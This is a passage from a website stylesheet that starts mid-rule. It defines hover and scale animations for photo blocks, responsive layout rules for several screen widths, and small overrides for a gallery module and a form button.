  width: 22%;
}
 .pos-8  dd a:hover {
  border: 1px solid rgba(255, 255, 255, 0.2);
  color:#fff;
}
dl i{
  color: #000;
  font-size: 13px;
  margin: 15px 0 20px;
}
.pos-8 dl:hover h4, .pos-8 dl:hover a, .pos-8 dl:hover dd, .pos-8 a:hover{
  color:#fff;
}
.pos-8  dl{
  margin-bottom: 0px;
}
.photo_block .photojs .hover_img{
  overflow: hidden;
  position: relative;
}
.photo_block .photojs{
  text-align: center;
} 
.photo_block .photojs .hover_img img{
  -webkit-transition: all 0.45s ease 0s;
  -moz-transition: all 0.45s ease 0s;
  -khtml-transition: all 0.45s ease 0s;
  -ms-transition: all 0.45s ease 0s;
  -o-transition: all 0.45s ease 0s;
  transition: all 0.45s ease 0s;
}
.photo_block .photojs .hover_img:hover img{
  -webkit-transform: scale(1.15) rotate(360deg);
  -moz-transform: scale(1.15) rotate(360deg);
  -ms-transform: scale(1.15) rotate(360deg);
  -o-transform: scale(1.15) rotate(360deg);
  transform: scale(1.15) rotate(360deg);
  filter: progid:DXImageTransform.Microsoft.Alpha;
}
.hover_img .block_opacity{
  position: absolute;
  width: 100%;
  height: 100%;
  background:rgba(0, 0, 0, 0.7);
  top:100%;
  -webkit-transition: all 0.45s ease 0s;
  -moz-transition: all 0.45s ease 0s;
  -khtml-transition: all 0.45s ease 0s;
  -ms-transition: all 0.45s ease 0s;
  -o-transition: all 0.45s ease 0s;
  transition: all 0.45s ease 0s;
  z-index: 20;
}
.hover_img:hover .block_opacity{
  top: 0%;
  transition: all 0.17s ease-in-out;
  -moz-transition: all 0.17s ease-in-out;
  -webkit-transition: all 0.17s ease-in-out;
  -o-transition: all 0.17s ease-in-out;
}
.hover_img .block_opacity h4, .hover_img:hover .block_opacity p{
  color: #fff;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  filter: progid:DXImageTransform.Microsoft.Alpha;
  -webkit-transition: all 0.65s ease 0s;
  -moz-transition: all 0.65s ease 0s;
  -khtml-transition: all 0.65s ease 0s;
  -ms-transition: all 0.65s ease 0s;
  -o-transition: all 0.65s ease 0s;
  transition: all 0.65s ease 0s;
}
.hover_img:hover .block_opacity h4{
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  filter: progid:DXImageTransform.Microsoft.Alpha;
  font-size: 42px;
  line-height: 42px;
  margin: 75px 0 0;
}
.hover_img:hover .block_opacity p{
  font-size: 24px;
  margin: 30px 0 0;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  filter: progid:DXImageTransform.Microsoft.Alpha;
}
.pos-10 img{
  padding: 0px 63px;
}
.pos-11,.pos-12,.pos-13{
  margin:75px 0 0;
}
.pos-11 h4, .pos-12 h4,.pos-13 h4{
  font-size: 16px;
  line-height: 16px;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.bar{
  text-align: center;
}
div.map{
  width:100% !important;
  margin-bottom: 10px;
}
/*----------------------=====RESPONSIVE======---------------------------*/
@media (max-width: 320px) {
.soc_icons_box, #header .soc_icons_box{
  text-align: center;
}
.top_phone{
  text-align: center;
}
.top_phone p {
  margin: 10px 0 0;
  font-size: 13px;
}
.search {
  text-align: center;
  margin: 0;
}
.pos-3 h1 {
  font-size: 52px;
  line-height: 64px;
}
.pos-3 h4 {
  line-height: 26px;
}
.pos-4 h3, .pos-2 h3, .pos-6 h3, .pos-8 h3, .pos-9 h3, .pos-10 h3 {
  margin: 35px 0;
}
h3 {
  font-size: 42px;
  line-height: 42px;
}
.hover_img:hover .block_opacity h4 {
  font-size: 36px;
  line-height: 36px;
  margin: 44px 0 0;
}
.foo{
  padding: 0 0 0 40px;
}
div.map{
  width:100% !important;
}
} /* -----(max-width: 384px) ------  */
@media (min-width: 321px) and (max-width: 384px) {
.soc_icons_box, #header .soc_icons_box{
  text-align: center;
}
.top_phone{
  text-align: center;
}
.top_phone p {
  margin: 10px 0 0;
}
.search {
  text-align: center;
  margin: 0;
}
.pos-3 h1 {
  font-size: 64px;
  line-height: 64px;
}
.pos-3 h4 {
  line-height: 26px;
}
.pos-4 h3, .pos-2 h3, .pos-6 h3, .pos-8 h3, .pos-9 h3, .pos-10 h3 {
  margin: 35px 0;
}
h3 {
  font-size: 42px;
  line-height: 42px;
}
.hover_img:hover .block_opacity h4 {
  font-size: 36px;
  line-height: 36px;
}
.foo{
  padding: 0 0 0 40px;
}
} /* ----- (min-width: 380px) and (max-width: 384px) ------  */
@media (min-width: 385px) and (max-width: 600px) {
.soc_icons_box, #header .soc_icons_box{
  text-align: center;
}
.top_phone{
  text-align: center;
}
.top_phone p {
  margin: 10px 0 0;
}
.search {
  text-align: center;
  margin: 0;
}
.foo{
  padding: 0 0 0 40px;
}
} /* ----- (min-width: 385px) and (max-width: 480px) ------  */
@media (min-width: 601px) and (max-width: 768px) {
.pos-3 h1 {
  font-size: 66px;
  line-height: 66px;
}
.pos-10 img {
  padding: 0px 20px;
}
.search input{
  width: 170px;
}
.top_phone p {
  margin:0;
  font-size: 19px;
}
#logo{
  margin:13px 0 0;
}
.hover_img:hover .block_opacity h4 {
  font-size: 36px;
  line-height: 36px;
  margin: 36px 0 0;
}
} /*--(min-width: 601px) and (max-width: 768px)--*/
@media (min-width: 769px) and (max-width: 1024px) {
.top_phone p {
  font-size: 13px;
}
}/*--(min-width: 769px) and (max-width: 1024px)--*/


.moduletable_galery  .os-gallery-tabs-main-1{
    padding: 10px 0px  !important ;
    margin: 0 -20px  !important ;
  }

  .moduletable_galery .copyright-block{
    display: none;
  }

  .ba-form [type="submit"]{
    border: 1px solid #19487B  !important ;

  }















